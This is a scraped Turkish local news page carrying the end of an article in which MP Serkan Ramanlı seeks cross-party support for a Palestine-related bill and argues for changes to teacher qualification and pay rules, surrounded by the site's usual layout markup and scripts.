<p>Ramanlı, "Meclis'te temsil edilen tüm partilerden kanun teklifimize destek bekliyoruz. Filistin konusunda ortak bir hassasiyete sahip olduğumuzu biliyoruz. Yarın Genel Kurul'a gelecek olan kanun teklifimize oy birliğiyle destek vererek inisiyatif alınmasını umuyoruz," dedi.</p>

<p>Öğretmenlerle ilgili gündemde olan kanun teklifi hakkında da konuşan Ramanlı, "Uzman öğretmenlik için 10 yıl şartı yerine 5 yıl yeterli olmalı. Ayrıca, özel okullarda çalışan öğretmenlerin maaşlarının iyileştirilmesi ve ücretli öğretmenlerin aylıklarının artırılması gerekmektedir," dedi.</p>

<p>Eğitim fakültelerindeki eğitim kalitesine de dikkat çeken Ramanlı, "Eğitim fakültelerinden mezun olan öğretmen adaylarına akademi şartı getirilmesi yerine, eğitim kalitesinin artırılması gerektiğini düşünüyorum," ifadelerini kullandı.</p><div class="article-source py-3 small ">
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png" loading="lazy"
                        alt="Mehmet Mustafa Toprak">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/7/mehmet-mustafa-toprak" title="Mehmet Mustafa Toprak">Mehmet Mustafa Toprak</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#2d4f4c59404c43494c4f584a58436d4a404c4441034e4240" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/kalemden-sessizlige-nazli-ilicakin-15-temmuz-sonrasi-ilk-buyuk-yuzlesmesi" title="Kalemden Sessizliğe: Nazlı Ilıcak&#039;ın 15 Temmuz Sonrası İlk Büyük Yüzleşmesi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/siyaset/kalemden-sessizlige-nazli-ilicak-1.jpg" width="860" height="504" alt="Kalemden Sessizliğe: Nazlı Ilıcak&#039;ın 15 Temmuz Sonrası İlk Büyük Yüzleşmesi"></a>
                <h3 class="h5 mt-1">
                    <a href="/kalemden-sessizlige-nazli-ilicakin-15-temmuz-sonrasi-ilk-buyuk-yuzlesmesi" title="Kalemden Sessizliğe: Nazlı Ilıcak&#039;ın 15 Temmuz Sonrası İlk Büyük Yüzleşmesi" target="_self">Kalemden Sessizliğe: Nazlı Ilıcak&#039;ın 15 Temmuz Sonrası İlk Büyük Yüzleşmesi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/van-ve-agrida-izinsiz-yuruyus-gerginligi-emniyet-gucleri-gecit-vermedi" title="Van Ve Ağrı’da İzinsiz Yürüyüş Gerginliği: Emniyet Güçleri Geçit Vermedi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/siyaset/van-ve-agrida-izinsiz-yuruyus-ge.jpg" width="860" height="504" alt="Van Ve Ağrı’da İzinsiz Yürüyüş Gerginliği: Emniyet Güçleri Geçit Vermedi"></a>
                <h3 class="h5 mt-1">
                    <a href="/van-ve-agrida-izinsiz-yuruyus-gerginligi-emniyet-gucleri-gecit-vermedi" title="Van Ve Ağrı’da İzinsiz Yürüyüş Gerginliği: Emniyet Güçleri Geçit Vermedi" target="_self">Van Ve Ağrı’da İzinsiz Yürüyüş Gerginliği: Emniyet Güçleri Geçit Vermedi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/milletvekili-serkan-ramanlidan-suriye-cagrisi" title="Milletvekili Serkan Ramanlı’dan Suriye Çağrısı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/serkan-ramanli/milletvekili-serkan-ramanlidan-suriye-cagrisi.jpg" width="860" height="504" alt="Milletvekili Serkan Ramanlı’dan Suriye Çağrısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/milletvekili-serkan-ramanlidan-suriye-cagrisi" title="Milletvekili Serkan Ramanlı’dan Suriye Çağrısı" target="_self">Milletvekili Serkan Ramanlı’dan Suriye Çağrısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/iranda-riyal-krizi-ve-sokaktaki-ofke-bilanco-her-gecen-gun-agirlasiyor" title="İran’da Riyal Krizi Ve Sokaktaki Öfke: Bilanço Her Geçen Gün Ağırlaşıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/siyaset/iranda-riyal-krizi-ve-sokaktaki-ofke-bilanco-her-gecen-gun-agirlasiyor.jpg" width="860" height="504" alt="İran’da Riyal Krizi Ve Sokaktaki Öfke: Bilanço Her Geçen Gün Ağırlaşıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/iranda-riyal-krizi-ve-sokaktaki-ofke-bilanco-her-gecen-gun-agirlasiyor" title="İran’da Riyal Krizi Ve Sokaktaki Öfke: Bilanço Her Geçen Gün Ağırlaşıyor" target="_self">İran’da Riyal Krizi Ve Sokaktaki Öfke: Bilanço Her Geçen Gün Ağırlaşıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/milletvekili-ramanlidan-bir-maas-bagis" title="Milletvekili Ramanlı’dan Bir Maaş Bağış" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/01/serkan-ramanli/serkan-ramanli-1-1.jpg" width="860" height="504" alt="Milletvekili Ramanlı’dan Bir Maaş Bağış"></a>
                <h3 class="h5 mt-1">
                    <a href="/milletvekili-ramanlidan-bir-maas-bagis" title="Milletvekili Ramanlı’dan Bir Maaş Bağış" target="_self">Milletvekili Ramanlı’dan Bir Maaş Bağış</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/ahmet-ozer-hakkinda-kritik-karar-secim-ittifaki-dosyasi-6-yil-3-ay-hapisle-sonuclandi" title="Ahmet Özer Hakkında Kritik Karar: Seçim İttifakı Dosyası 6 Yıl 3 Ay Hapisle Sonuçlandı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/siyaset/ahmet-ozer-hakkinda-kritik-karar-secim-ittifaki-dosyasi-6-yil-3-ay-hapisle-sonuclandi.jpg" width="860" height="504" alt="Ahmet Özer Hakkında Kritik Karar: Seçim İttifakı Dosyası 6 Yıl 3 Ay Hapisle Sonuçlandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/ahmet-ozer-hakkinda-kritik-karar-secim-ittifaki-dosyasi-6-yil-3-ay-hapisle-sonuclandi" title="Ahmet Özer Hakkında Kritik Karar: Seçim İttifakı Dosyası 6 Yıl 3 Ay Hapisle Sonuçlandı" target="_self">Ahmet Özer Hakkında Kritik Karar: Seçim İttifakı Dosyası 6 Yıl 3 Ay Hapisle Sonuçlandı</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_134547"><input name="_token" type="hidden" value="4e0VfeVFO6VdvKh9VoX4105Z1xZurT5GGFNPMIN6">
        <div id="nova_honeypot_Ci7bbMixWS24ubW5_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_Ci7bbMixWS24ubW5"
               name="nova_honeypot_Ci7bbMixWS24ubW5"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="134547">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="134547" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_134547" data-post-id="134547" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/izsu-duyurdu-izmirde-dev-su-kesintisi-karabaglar-buca-ve-konak-dahil-8-ilcede-sular-ne-zaman-gelecek" title="İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/izsu-duyurdu-izmirde-dev-su-kesintisi-karabaglar-buca-ve-konak-dahil-8-ilcede-sular-ne-zam.jpg" loading="lazy" width="130" height="76" alt="İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                İZSU Duyurdu: İzmir&#039;de Dev Su Kesintisi! Karabağlar, Buca ve Konak Dahil 8 İlçede Sular Ne Zaman Gelecek?
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/trabzonspordan-dev-takas-umut-nayir-imzayi-atti-kasaya-4-milyon-euro-giriyor" title="Trabzonspor’dan Dev Takas! Umut Nayır İmzayı Attı, Kasaya 4 Milyon Euro Giriyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/trabzonspordan-dev-takas-umut-nayir-imzayi-atti-kasaya-4-milyon-euro-giriyor-1.jpg" loading="lazy" width="130" height="76" alt="Trabzonspor’dan Dev Takas! Umut Nayır İmzayı Attı, Kasaya 4 Milyon Euro Giriyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Trabzonspor’dan Dev Takas! Umut Nayır İmzayı Attı, Kasaya 4 Milyon Euro Giriyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/avrupayi-sarsan-ayak-simdi-fenerbahce-yolunda-lookman-dosyasi-yeniden-masada" title="Avrupa’yı Sarsan Ayak Şimdi Fenerbahçe Yolunda: Lookman Dosyası Yeniden Masada!" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/avrupayi-sarsan-ayak-simdi-fener.jpg" loading="lazy" width="130" height="76" alt="Avrupa’yı Sarsan Ayak Şimdi Fenerbahçe Yolunda: Lookman Dosyası Yeniden Masada!" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Avrupa’yı Sarsan Ayak Şimdi Fenerbahçe Yolunda: Lookman Dosyası Yeniden Masada!
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/petrolspor-taraftarina-mujde-petrolstore-online-satisa-acildi-formada-dev-indirim-firsati" title="Petrolspor Taraftarına Müjde! Petrolstore Online Satışa Açıldı: Formada Dev İndirim Fırsatı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2025/09/batman-petrolspor/petrolspor-logo.webp" loading="lazy" width="130" height="76" alt="Petrolspor Taraftarına Müjde! Petrolstore Online Satışa Açıldı: Formada Dev İndirim Fırsatı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Petrolspor Taraftarına Müjde! Petrolstore Online Satışa Açıldı: Formada Dev İndirim Fırsatı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8b4e6f548f3925188f96af97-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="8b4e6f548f3925188f96af97-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="8b4e6f548f3925188f96af97-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="8b4e6f548f3925188f96af97-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="8b4e6f548f3925188f96af97-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="8b4e6f548f3925188f96af97-text/javascript">
            TE.slug = {"reference_id":134547,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="8b4e6f548f3925188f96af97-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="8b4e6f548f3925188f96af97-text/javascript"></script>

